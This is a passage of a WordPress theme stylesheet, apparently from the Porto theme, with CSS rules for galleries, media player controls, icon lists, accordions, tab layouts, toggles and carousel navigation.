    /* Avoid the caption to overflow the width of the image because wp-caption has 10px wider width */

    text-align: left;

}

.mceTemp + ul, .mceTemp + ol {

    list-style-position: inside;

}

/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */.gallery .gallery-item {

    float: left;

    margin: 0 4px 4px 0;

    overflow: hidden;

    padding: 0;

    position: relative;

}

.gallery-columns-1 .gallery-item {

    max-width: 100%;

    width: auto;

}

.gallery-columns-2 .gallery-item {

    max-width: 48%;

    max-width: -webkit-calc(50% - 14px);

    max-width: calc(50% - 14px);

    width: auto;

}

.gallery-columns-3 .gallery-item {

    max-width: 32%;

    max-width: -webkit-calc(33.3% - 11px);

    max-width: calc(33.3% - 11px);

    width: auto;

}

.gallery-columns-4 .gallery-item {

    max-width: 23%;

    max-width: -webkit-calc(25% - 9px);

    max-width: calc(25% - 9px);

    width: auto;

}

.gallery-columns-5 .gallery-item {

    max-width: 19%;

    max-width: -webkit-calc(20% - 8px);

    max-width: calc(20% - 8px);

    width: auto;

}

.gallery-columns-6 .gallery-item {

    max-width: 15%;

    max-width: -webkit-calc(16.7% - 7px);

    max-width: calc(16.7% - 7px);

    width: auto;

}

.gallery-columns-7 .gallery-item {

    max-width: 13%;

    max-width: -webkit-calc(14.28% - 7px);

    max-width: calc(14.28% - 7px);

    width: auto;

}

.gallery-columns-8 .gallery-item {

    max-width: 11%;

    max-width: -webkit-calc(12.5% - 6px);

    max-width: calc(12.5% - 6px);

    width: auto;

}

.gallery-columns-9 .gallery-item {

    max-width: 9%;

    max-width: -webkit-calc(11.1% - 6px);

    max-width: calc(11.1% - 6px);

    width: auto;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {

    margin-right: 0;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n - 1), .gallery-columns-3 .gallery-item:nth-of-type(3n - 2), .gallery-columns-4 .gallery-item:nth-of-type(4n - 3), .gallery-columns-5 .gallery-item:nth-of-type(5n - 4), .gallery-columns-6 .gallery-item:nth-of-type(6n - 5), .gallery-columns-7 .gallery-item:nth-of-type(7n - 6), .gallery-columns-8 .gallery-item:nth-of-type(8n - 7), .gallery-columns-9 .gallery-item:nth-of-type(9n - 8) {

    margin-left: 12px;

    /* Compensate for the default negative margin on .gallery, which can't be changed. */

}

.gallery .gallery-caption {

    font-size: 12px;

    line-height: 1.5;

    margin: 0;

    max-height: 50%;

    padding: 6px 8px;

    text-align: center;

    width: 100%;

}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {

    display: none;

}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */.mejs-mediaelement, .mejs-container .mejs-controls {

    background: #000;

}

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    background: #fff;

}

.mejs-controls .mejs-time-rail .mejs-time-current {

    background: #24890d;

}

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {

    background: rgba(255, 255, 255, .33);

}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    border-radius: 0;

}

.mejs-overlay-loading {

    background: transparent;

}

.mejs-overlay-button {

    background-color: #fff;

    background-image: none;

    border-radius: 2px;

    box-shadow: 1px 1px 1px rgba(0, 0, 0, .8);

    color: #000;

    height: 36px;

    margin-left: -24px;

    width: 48px;

}

.mejs-overlay-button:before {

    -webkit-font-smoothing: antialiased;

    content: '\f452';

    display: inline-block;

    font: normal 32px/1.125 Genericons;

    position: absolute;

    top: 1px;

    left: 10px;

}

.mejs-controls .mejs-button button:focus {

    outline: none;

}

.mejs-controls .mejs-button button {

    -webkit-font-smoothing: antialiased;

    background: none;

    color: #fff;

    display: inline-block;

    font: normal 16px/1 Genericons;

}

.mejs-playpause-button.mejs-play button:before {

    content: '\f452';

}

.mejs-playpause-button.mejs-pause button:before {

    content: '\f448';

}

.mejs-volume-button.mejs-mute button:before {

    content: '\f109';

    font-size: 20px;

    position: absolute;

    top: -2px;

    left: 0;

}

.mejs-volume-button.mejs-unmute button:before {

    content: '\f109';

    left: 0;

    position: absolute;

    top: 0;

}

.mejs-fullscreen-button button:before {

    content: '\f474';

}

.mejs-fullscreen-button.mejs-unfullscreen button:before {

    content: '\f406';

}

.mejs-overlay:hover .mejs-overlay-button {

    background-color: #24890d;

    color: #fff;

}

.mejs-controls .mejs-button button:hover {

    color: #41a62a;

}

/**
 * more styles
 * ----------------------------------------------------------------------------
 */.size-full {

    max-width: 100%;

    height: auto;

}

/* List */ul.list.icons li i {

    margin-right: 5px;

}

ul.icons {

    list-style: none;

}

.list li {

    margin-bottom: 13px;

}

.list.pull-left li {

    text-align: left;

}

.list.list-icons {

    list-style: none;

    padding-left: 0;

    padding-right: 0;

}

.list.list-icons li {

    position: relative;

    padding-left: 25px;

}

.list.list-icons li i {

    position: absolute;

    left: 0;

    top: 5px;

}

.list.list-icons.list-icons-style-2 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-2 li i {

    border-width: 1px;

    border-style: solid;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 4px;

}

.list.list-icons.list-icons-style-3 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-3 li i {

    color: #fff;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 5px;

}

.list.list-icons.list-icons-sm li {

    padding-left: 13px;

    margin-bottom: 5px;

}

.list.list-icons.list-icons-sm li i {

    font-size: 0.8em;

    top: 7px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-lg li {

    padding-top: 5px;

    padding-left: 32px;

}

.list.list-icons.list-icons-lg li i {

    font-size: 1.5em;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-reverse li {

    text-align: right;

    padding-right: 25px;

    padding-left: 0;

}

.list.list-icons.list-icons-reverse li i {

    position: absolute;

    left: auto;

    right: 0;

    top: 5px;

}

.list.list-icons.list-icons-reverse.list-icons-style-2 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-style-3 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-sm li {

    padding-left: 0;

    padding-right: 13px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-2 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-3 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg li {

    padding-left: 0;

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-2 li {

    padding-right: 42px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-3 li {

    padding-right: 42px;

}

.list.list-borders li {

    border-bottom: 1px solid #dbdbdb;

    margin-top: 9px;

    margin-bottom: 0;

    padding-bottom: 9px;

}

.list.list-borders li:last-child {

    border-bottom: 0;

}

.list.list-side-borders {

    border-left: 1px solid #dbdbdb;

    padding-left: 10px;

}

.list.list-ordened {

    counter-reset: custom-counter;

    list-style: none;

}

.list.list-ordened li {

    position: relative;

    padding-left: 22px;

}

.list.list-ordened li:before {

    position: absolute;

    top: 0;

    left: 0;

    content: counter(custom-counter);

    counter-increment: custom-counter;

    font-weight: bold;

}

.list.list-ordened.list-ordened-style-2 li, .list.list-ordened.list-ordened-style-3 li {

    padding-left: 32px;

}

.list.list-ordened.list-ordened-style-2 li:before, .list.list-ordened.list-ordened-style-3 li:before {

    border-radius: 100%;

    border-style: solid;

    border-width: 1px;

    min-width: 26px;

    padding: 0;

    text-align: center;

}

.list.list-ordened.list-ordened-style-3 li:before {

    color: #fff;

    border: 0;

}

.list.list-unstyled {

    padding-left: 0;

    padding-right: 0;

}

/* Sitemap */ul[class^="wsp-"] {

    margin-bottom: 30px;

    padding: 0;

    list-style: none;

}

ul[class^="wsp-"] ul {

    margin-bottom: 5px;

    margin-top: 5px;

    list-style: none;

}

h2[class^="wsp-"] {

    font-size: 1.8em;

    font-weight: 200;

    line-height: 24px;

    margin-bottom: 15px;

}

.fontawesome-icon-list, .sample-icon-list {

    margin-top: 22px;

}

.fontawesome-icon-list > div, .sample-icon-list > div {

    height: 32px;

    line-height: 32px;

    font-size: 11px;

    color: #222;

}

.fontawesome-icon-list > div:hover i, .sample-icon-list > div:hover i {

    font-size: 28px;

    vertical-align: -6px;

}

.fontawesome-icon-list i, .sample-icon-list i {

    display: inline-block;

    background-image: none;

    font-size: 14px;

    margin-right: 4px;

    text-align: center;

    width: 32px;

}

/* Accordion */.panel-group .panel-heading {

    padding: 0;

    border-radius: 3px;

}

.panel-group .panel-heading a {

    display: block;

    padding: 10px 15px;

}

.panel-group .panel-heading a:hover, .panel-group .panel-heading a:focus {

    text-decoration: none;

}

.panel-group .panel-heading a [class^="icon-"] {

    margin-right: 7px;

    position: relative;

    top: 1px;

}

.panel-group .panel-heading a i {

    display: inline-block;

    margin-right: 8px;

    position: relative;

    top: -1px;

}

.panel-group .panel-heading a i.icon-image {

    max-width: 20px;

    position: relative;

    top: -1px;

}

.panel-group.panel-group-sm .panel-heading a {

    padding: 5px 15px;

    font-size: 0.9em;

}

.panel-group.panel-group-sm .panel-body {

    font-size: 0.9em;

}

.panel-group.panel-group-lg .panel-heading a {

    padding: 15px 15px;

    font-size: 1em;

    font-weight: 600;

}

.panel-group.without-bg .panel-default {

    background: transparent !important;

}

.panel-group.without-bg .panel-default > .panel-heading {

    background: transparent !important;

}

.panel-group.without-bg .panel-body {

    padding-top: 0;

    padding-bottom: 0;

}

.panel-group.without-bg .panel-body p {

    margin-bottom: 20px !important;

}

.panel-group.without-borders .panel {

    border: 0;

    box-shadow: none;

    border-bottom: 1px solid #ddd;

    border-radius: 0;

}

.panel-group.without-borders .panel-heading a {

    padding-left: 0;

    padding-right: 0;

}

.panel-group.without-borders .panel-body {

    padding: 0;

}

.panel-group.without-borders .panel-body p {

    margin-bottom: 20px !important;

}

/* Tabs */.resp-tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

@media (max-width: 767px) {

    .resp-tab-content {

        border-radius: 0 !important;

        border-color: #ddd;

        border-top: none;

        box-shadow: none;

    }

}

.resp-tab-content .panel {

    display: block !important;

}

.resp-tabs-list {

    margin: 0;

    border-bottom: 1px solid #eee;

}

.resp-tabs-list li {

    display: inline-block;

    float: none;

    font-size: 1em;

    font-weight: normal;

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    padding: 10px 15px;

}

.resp-tabs-list li:last-child {

    margin-right: 0;

}

.resp-tabs-list li, .resp-tabs-list li:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.resp-tabs-list li:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.resp-tabs-list li:active, .resp-tabs-list li:focus {

    border-bottom: 0;

}

.resp-tabs-list li.resp-tab-active {

    background: #fff;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #ccc;

    padding: 10px 15px 11px !important;

}

.resp-vtabs {

    display: table !important;

    width: 100%;

}

@media (max-width: 767px) {

    .resp-vtabs {

        display: block;

    }

}

.resp-vtabs ul.resp-tabs-list, .resp-vtabs .resp-tabs-container {

    display: table-cell;

    width: auto;

    float: none;

    vertical-align: top;

}

.resp-vtabs ul.resp-tabs-list {

    width: 25%;

}

@media (max-width: 767px) {

    .resp-vtabs ul.resp-tabs-list {

        display: none;

    }

}

.resp-vtabs .resp-tabs-container {

    border-radius: 0 4px 4px 0;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    background: #fff;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tabs-container {

        display: block;

        box-shadow: none;

        border: none;

    }

}

.resp-vtabs .resp-tab-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

}

.resp-vtabs .resp-tab-content:before {

    content: "";

    display: block;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tab-content {

        border: 1px solid #ddd;

        border-top: none;

    }

}

.resp-vtabs .resp-tabs-list {

    border-bottom: 0;

}

.resp-vtabs .resp-tabs-list li {

    border-radius: 0;

    margin-right: 0;

    padding: 10px 15px !important;

}

.resp-vtabs .resp-tabs-list li:first-child {

    border-radius: 5px 0 0 0;

    border-top: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li:last-child {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li, .resp-vtabs .resp-tabs-list li:hover {

    border-left: 3px solid #eee;

    border-right: none;

    border-top: none;

    border-bottom: none;

}

.resp-vtabs .resp-tabs-list li:hover {

    border-right-color: transparent;

    border-left: 3px solid #ccc;

}

.resp-vtabs .resp-tabs-list li:active, .resp-vtabs .resp-tabs-list li:focus {

    border-right: 0;

}

.resp-vtabs .resp-tabs-list li.resp-tab-active {

    background: #fff;

    margin-bottom: 0 !important;

    padding: 10px 16px 10px 15px !important;

    border-left: 3px solid #ccc;

    margin-right: -1px !important;

}

h2.resp-accordion {

    background: #f5f5f5 !important;

    border-color: #ddd;

    padding: 15px !important;

    line-height: 1.4;

    font-size: 1em;

    font-weight: 400;

}

h2.resp-accordion:first-child {

    border-top-color: #ddd !important;

}

h2.resp-tab-active {

    background: #f5f5f5 !important;

    border-bottom: 1px solid #ddd !important;

}

.resp-arrow {

    display: none;

}

.resp-easy-accordion .resp-tab-content {

    border-radius: 0;

    border-color: #ddd;

    background: #fff;

    border-top: none;

    box-shadow: none;

}

.resp-easy-accordion .resp-tab-content:last-child {

    border-color: #ddd !important;

}

.tab-content {

    padding: 15px;

}

.tab-content h2 {

    font-size: 1.4286em;

    line-height: 1.4;

    font-weight: 400;

    margin-bottom: 1.0714em;

}

.tab-content p {

    margin-bottom: 10px;

}

.tab-content table {

    margin-top: 20px;

}

.tab-content table p {

    margin: 0;

}

.tab-content *:last-child {

    margin-bottom: 0;

}

.tabs {

    border-radius: 4px;

    margin-bottom: 35px;

}

.nav-tabs {

    margin: 0;

    font-size: 0;

    border-bottom-color: #eee;

    text-align: left;

}

.nav-tabs.text-left {

    text-align: left;

}

.nav-tabs.text-right {

    text-align: right;

}

.nav-tabs.text-center {

    text-align: center;

}

.nav-tabs li {

    display: inline-block;

    float: none;

}

.nav-tabs li:last-child a {

    margin-right: 0;

}

.nav-tabs li a {

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    font-size: 14px;

}

.nav-tabs li a, .nav-tabs li a:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.nav-tabs li a:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.nav-tabs li a:active, .nav-tabs li a:focus {

    border-bottom: 0;

}

.nav-tabs li a i {

    margin-right: 4px;

}

.nav-tabs li a i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.nav-tabs li a i.icon-featured.icon-image {

    max-width: 75px;

}

.nav-tabs li a .featured-box, .nav-tabs li a .featured-box .box-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

    padding: 0;

    margin: 0;

}

.nav-tabs li a .featured-box i.icon-featured {

    margin-left: auto;

    margin-right: auto;

}

.nav-tabs li a .tab-title {

    display: block;

    margin-top: 3px;

}

.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top: 3px solid #ccc;

}

.tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    background: #fff;

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

/* Right Aligned */.nav-tabs.nav-right {

    text-align: right;

}

/* Bottom Tabs */.tabs.tabs-bottom .tab-content {

    border-radius: 4px 4px 0 0;

    border-bottom: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs {

    border-bottom: none;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs li {

    margin-bottom: 0;

    margin-top: -1px;

}

.tabs.tabs-bottom .nav-tabs li:last-child a {

    margin-right: 0;

}

.tabs.tabs-bottom .nav-tabs li a {

    margin-right: 1px;

    border-radius: 0 0 5px 5px;

    font-size: 14px;

}

.tabs.tabs-bottom .nav-tabs li a, .tabs.tabs-bottom .nav-tabs li a:hover {

    border-bottom: 3px solid #eee;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li a:hover {

    border-bottom: 3px solid #ccc;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li.active a, .tabs.tabs-bottom .nav-tabs li.active a:hover, .tabs.tabs-bottom .nav-tabs li.active a:focus {

    border-bottom: 3px solid #ccc;

    border-top-color: transparent !important;

}

/* Vertical */.tabs-vertical {

    display: table;

    width: 100%;

    border-top: 1px solid #eee;

    direction: ltr;

}

.tabs-vertical .tab-content {

    display: table-cell;

    vertical-align: top;

    direction: ltr;

    text-align: left;

}

.tabs-vertical .nav-tabs {

    border-bottom: none;

    display: table-cell;

    height: 100%;

    float: none;

    padding: 0;

    vertical-align: top;

}

.tabs-vertical .nav-tabs > li {

    display: block;

}

.tabs-vertical .nav-tabs > li a {

    border-radius: 0;

    display: block;

    padding-top: 10px;

    text-align: left;

}

.tabs-vertical .nav-tabs > li a, .tabs-vertical .nav-tabs > li a:hover, .tabs-vertical .nav-tabs > li a:focus {

    border-bottom: none;

    border-top: none;

}

.tabs-vertical .nav-tabs > li.active a, .tabs-vertical .nav-tabs > li.active a:hover, .tabs-vertical .nav-tabs > li.active:focus {

    border-top: none;

}

/* Vertical - Left Side */.tabs-left .tab-content {

    border-left: none;

    border-radius: 0 5px 5px 5px;

}

.tabs-left .nav-tabs > li {

    margin-right: -1px;

}

.tabs-left .nav-tabs > li:first-child a {

    border-radius: 5px 0 0 0;

}

.tabs-left .nav-tabs > li:last-child a {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee;

}

.tabs-left .nav-tabs > li a {

    border-right: 1px solid #eee;

    border-left: 3px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-left .nav-tabs > li a:hover {

    border-left-color: #ccc;

}

.tabs-left .nav-tabs > li.active a, .tabs-left .nav-tabs > li.active a:hover, .tabs-left .nav-tabs > li.active a:focus {

    border-left: 3px solid #ccc;

    border-right-color: #fff;

}

/* Vertical - Right Side */.tabs-right .tab-content {

    border-radius: 5px 0 5px 5px;

    border-right: none;

}

.tabs-right .nav-tabs > li {

    margin-left: -1px;

}

.tabs-right .nav-tabs > li:first-child a {

    border-radius: 0 5px 0 0;

}

.tabs-right .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 0;

    border-bottom: 1px solid #eee;

}

.tabs-right .nav-tabs > li a {

    border-right: 3px solid #eee;

    border-left: 1px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-right .nav-tabs > li a:hover {

    border-right-color: #ccc;

}

.tabs-right .nav-tabs > li.active a, .tabs-right .nav-tabs > li.active a:hover, .tabs-right .nav-tabs > li.active a:focus {

    border-right: 3px solid #ccc;

    border-left-color: #fff;

}

/* Justified */.nav-tabs.nav-justified {

    padding: 0;

    margin-bottom: -1px;

}

.nav-tabs.nav-justified li {

    margin-bottom: 0;

}

.nav-tabs.nav-justified li:first-child a, .nav-tabs.nav-justified li:first-child a:hover {

    border-radius: 5px 0 0 0;

}

.nav-tabs.nav-justified li:last-child a, .nav-tabs.nav-justified li:last-child a:hover {

    border-radius: 0 5px 0 0;

}

.nav-tabs.nav-justified li a {

    border-bottom: 1px solid #eee;

    border-radius: 0;

    margin-right: 0;

}

.nav-tabs.nav-justified li a:hover, .nav-tabs.nav-justified li a:focus {

    border-bottom: 1px solid #eee;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top-width: 3px;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    border-top-width: 3px;

    border-bottom: 1px solid #fff;

}

/* Bottom Tabs with Justified Nav */.tabs.tabs-bottom .nav.nav-tabs.nav-justified {

    border-top: none;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

    margin-right: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a {

    border-radius: 0 0 0 5px;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a {

    margin-right: 0;

    border-radius: 0 0 5px 0;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:hover, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:focus {

    border-top: 1px solid #fff;

}

/* Center */.tabs-center .nav-tabs {

    margin: 0 auto;

    text-align: center;

}

/* Navigation */.tabs-navigation {

    border-radius: 5px;

    border-width: 0;

}

.tabs-navigation .nav-tabs > li {

    margin-bottom: 1px;

}

.tabs-navigation .nav-tabs > li a {

    color: #777;

    padding: 14px;

    line-height: 120%;

}

.tabs-navigation .nav-tabs > li a:before {

    font-family: FontAwesome;

    position: absolute;

    content: "\f054";

    right: 15px;

    top: 15px;

}

.tabs-navigation .nav-tabs > li a i {

    margin-right: 8px;

}

.tabs-navigation .nav-tabs > li:first-child a {

    border-top: 1px solid #eee !important;

    border-radius: 5px 5px 0 0;

}

.tabs-navigation .nav-tabs > li.active a, .tabs-navigation .nav-tabs > li.active a:hover, .tabs-navigation .nav-tabs > li.active a:focus {

    border-left-color: #eee;

    border-right-color: #eee;

}

.tabs-navigation .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 5px;

}

.tabs-navigation .tab-content {

    background: transparent;

    border-width: 0;

    padding: 0 25px;

}

/* Simple */.tabs.tabs-simple .nav-tabs {

    border: 0;

    margin-bottom: 10px;

}

.tabs.tabs-simple .nav-tabs > li {

    margin-left: 0;

    margin-bottom: 20px;

    text-align: center;

}

.tabs.tabs-simple .nav-tabs > li a, .tabs.tabs-simple .nav-tabs > li a:hover, .tabs.tabs-simple .nav-tabs > li a:focus {

    padding: 15px 30px;

    background: none;

    border: 0;

    border-bottom: 3px solid #eee;

    border-radius: 0;

    font-size: 16px;

}

.tabs.tabs-simple .tab-content {

    background: transparent;

    border: 0;

    padding: 0;

    margin: 0;

    box-shadow: none;

}

/* Responsive */@media (max-width: 991px) {

    .tabs-navigation {

        display: block;

    }

    .tabs-navigation .nav-tabs {

        display: block;

    }

    .tabs-navigation .tab-content {

        padding: 25px 0;

    }

}

@media (max-width: 479px) {

    .tabs .nav.nav-tabs.nav-justified li {

        display: block;

        margin-bottom: -5px;

    }

    .tabs .nav.nav-tabs.nav-justified li a {

        border-top-width: 3px !important;

        border-bottom-width: 0 !important;

    }

    .tabs .nav.nav-tabs.nav-justified li:first-child a, .tabs .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 5px 5px 0 0;

    }

    .tabs .nav.nav-tabs.nav-justified li:last-child a, .tabs .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li {

        margin-bottom: 0;

        margin-top: -5px;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

        border-bottom-width: 3px !important;

        border-top-width: 0 !important;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0 0 5px 5px;

    }

}

/* Toggles */.toggle {

    padding: 0 0 5px 0;

    position: relative;

    clear: both;

}

.toggle > input {

    cursor: pointer;

    height: 45px;

    margin: 0;

    opacity: 0;

    position: absolute;

    width: 100%;

    z-index: 2;

}

.toggle > label {

    -webkit-transition: all 0.15s ease-out;

    -moz-transition: all 0.15s ease-out;

    transition: all 0.15s ease-out;

    background: #f4f4f4;

    padding: 12px 20px 12px 10px;

    border-left: 3px solid #ccc;

    border-radius: 5px;

    display: block;

    font-size: 1.1em;

    min-height: 20px;

    position: relative;

    cursor: pointer;

    font-weight: 400;

}

.toggle > label:-moz-selection {

    background: none;

}

.toggle > label:selection {

    background: none;

}

.toggle > label:before {

    border: 6px solid transparent;

    border-left-color: inherit;

    right: 4px;

    content: '';

    margin-top: -6px;

    position: absolute;

    top: 50%;

}

.toggle > label:hover {

    background: #f5f5f5;

}

.toggle > label + p {

    color: #999;

    display: block;

    overflow: hidden;

    padding-left: 30px;

    text-overflow: ellipsis;

    white-space: nowrap;

    height: 25px;

}

.toggle > label i {

    margin-right: 7px;

    position: relative;

    top: -1px;

}

.toggle > label i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.toggle > .toggle-content {

    display: none;

    padding-bottom: 5px;

    padding-left: 15px;

}

@media (max-width: 767px) {

    .toggle > .toggle-content {

        padding-left: 0;

    }

}

.porto-toggles .toggle > .toggle-content {

    padding-left: 0;

}

.toggle > .toggle-content > p {

    margin-bottom: 0;

    padding: 10px 0;

}

.toggle.active > label {

    background: #f4f4f4;

    border-color: #ccc;

}

.toggle.active > label:before {

    border: 6px solid transparent;

    border-top-color: #fff;

    margin-top: -3px;

    right: 10px;

}

.toggle.active > p {

    white-space: normal;

}

.toggle > p.preview-active {

    height: auto;

    white-space: normal;

}

.toggle-sm .toggle > label {

    font-size: 0.9em;

    padding: 6px 20px 6px 10px;

}

.toggle-sm .toggle > .toggle-content > p {

    font-size: 0.9em;

}

.toggle-lg .toggle > label {

    font-size: 1.1em;

    padding: 16px 20px 16px 20px;

}

.toggle-lg .toggle > .toggle-content > p {

    font-size: 1.1em;

}

.toggle-simple .toggle .toggle-content {

    padding-left: 0;

}

.toggle-simple .toggle > label {

    border-radius: 0;

    border: 0;

    background: transparent;

    padding-left: 32px;

    margin-bottom: -10px;

    font-size: 1em;

    font-weight: 600;

    color: #1d2127;

}

.toggle-simple .toggle > label:after {

    content: '';

    position: absolute;

    left: 0;

    display: block;

    width: 24px;

    height: 24px;

    top: 50%;

    margin-top: -12px;

    border-radius: 3px;

    z-index: 1;

}

.toggle-simple .toggle > label:before {

    border: 0;

    right: auto;

    left: 7px;

    margin-top: auto;

    margin-bottom: auto;

    top: 0;

    bottom: 0;

    height: 21px;

    font-size: 14px;

    font-family: FontAwesome;

    content: "\f067";

    z-index: 2;

    color: #fff;

    font-size: 13px;

}

.toggle-simple .toggle.active > label {

    background: transparent;

    color: #1d2127;

}

.toggle-simple .toggle.active > label:before {

    content: "\f068";

}

/* Owl Carousel */.owl-carousel {

    margin-bottom: 20px;

}

.owl-carousel .img-thumbnail {

    max-width: 99.5%;

}

.owl-carousel .img-thumbnail img {

    width: 100%;

}

.owl-carousel .item-video {

    height: 300px;

}

.owl-carousel .owl-nav {

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {

    display: inline-block;

    position: absolute;

    width: 30px;

    height: 30px;

    text-align: center;

    /*margin: 5px 0;*/

}

.owl-carousel .owl-nav .owl-prev {

    left: -5px;

}

.owl-carousel .owl-nav .owl-prev:before {

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-left, $fa-var-chevron-right);*/

    font-family: "Porto";

    content: "\e819";

    position: relative;

    left: -1px;

    top: 1px;

}

.owl-carousel .owl-nav .owl-next {

    right: -5px;

}

.owl-carousel .owl-nav .owl-next:before {

    /*#{$right}: 15px;*/

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-right, $fa-var-chevron-left);*/

    font-family: "Porto";

    content: "\e81a";

    position: relative;

    left: 1px;

    top: 1px;

}

.owl-carousel .owl-dots {

